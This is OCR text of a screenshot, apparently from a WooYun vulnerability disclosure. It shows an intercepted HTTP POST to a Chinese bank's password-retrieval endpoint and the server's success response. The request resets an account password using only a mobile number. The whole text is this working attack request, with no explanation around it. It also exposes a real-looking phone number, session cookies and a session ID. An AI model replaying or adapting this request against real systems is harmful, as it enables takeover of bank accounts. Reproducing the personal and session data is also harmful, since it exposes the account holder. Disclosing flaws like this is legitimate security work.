 Request
Raw Params Headers Hex
POST /desktop/RetrievePassword4Y.do HTTP/1.1
Accept: application/json, text/plain, */*
Accept-Language: zh-cn
$referer: htmls/RetrievePassword/mod.html
Referer: https://zxyh.nbcb.com.cn/desktop/index.html#/main/RetrievePassword/mod$inTrs
Content-Type: application/json;charset=utf-8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR
2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E;
Tablet PC 2.0)
Host: zxyh.nbcb.com.cn
Content-Length: 168
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: web_vist_num=1; loginMark=zx;
Hm_lvt_90e7f27474e0f7bc4b4462d412174657=1458294872,1458295213; is_si_expire=0;
iss_webanalytics_id=b98afb0080834c4c9de697aae7e93092;
JSESSIONID=00003aMfMqYLppOHcn5DdJ4uqop:-1;
Hm_lpvt_90e7f27474e0f7bc4b4462d412174657=1458295213; si=3445ef42b685452b9e1817aeb57e5f29;
nu=0; bfd_s=61335539.9085551.1458294880456;
tmc=2.61335539.69562477.1458294880459.1458294880459.1458295236368;
tma=61335539.69562477.1458294880459.1458294880459.1458294880459.1;
tmd=2.61335539.69562477.1458294880459.; bfd_g=87205254007bf9520000d228000055b756ebcf3a
{"UserType":"ZY","MobilePhone":"15910676783","NewPassword":"k5/Qfh/Z+Uy2M3vP6dDTHg==","NewPa
sswordConfirm":"k5/Qfh/Z+Uy2M3vP6dDTHg==","_ChannelId":"pc","BankId":"9999"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 18 Mar 2016 10:10:23 GMT
X-Powered-By: Servlet/3.0
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Content-Type: application/json;charset=UTF-8
Content-Language: zh-CN
Connection: Keep-alive
Via: 1.1 ID-0000627501376504 uproxy-3
Content-Length: 237
{"_RejCode":"000000","NewPasswordConfirm":"k5/Qfh/Z+Uy2M3vP6dDTHg==","Use
rType":"ZY","_JnlNo":329818187,"MobilePhone":"15910676783","Account":"","BankI
d":"9999","_JnlStatus":"0","NewPassword":"k5/Qfh/Z+Uy2M3vP6dDTHg==","_Chann
elId":"pc"}
www.wooyun.org